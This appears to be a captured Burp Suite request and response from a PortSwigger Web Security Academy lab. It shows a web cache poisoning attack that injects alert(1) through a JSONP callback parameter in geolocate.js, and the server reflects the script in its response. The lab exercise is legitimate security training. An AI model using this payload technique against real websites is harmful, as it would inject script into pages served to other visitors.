 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=alert(1)%3b//&c=d&utm_content=1 HTTP/2
2 Host: 0a6b00b503e65d698236d311002200ce.web-security-academy.net
3 Cookie: session=6B25e99CIxwYAOzGt41v51VUBeMGtsNg
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0a6b00b503e65d698236d311002200ce.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Pragma: x-get-cache-key
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: utm_content=1; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache-Key: /js/geolocate.js?callback=alert(1)%3b//&c=d$$
8 X-Cache: miss
9 Content-Length: 196
10
11 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
12 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
13 alert(1);
//({"country":"United Kingdom"});